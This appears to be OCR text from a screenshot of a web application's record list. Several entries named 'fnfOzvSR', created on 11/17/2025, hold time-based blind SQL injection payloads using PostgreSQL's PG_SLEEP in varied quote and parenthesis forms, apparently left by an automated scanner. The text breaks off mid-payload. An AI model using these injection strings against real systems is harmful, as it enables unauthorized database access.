
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555-1 OR 639=(SELECT 639 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555-1) OR 337=(SELECT 337 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555-1)) OR 940=(SELECT 940 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555I0AEBoSg' OR 665=(SELECT 665 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:37 PM
555rKJg7Hco') OR 255=(SELECT 255 FROM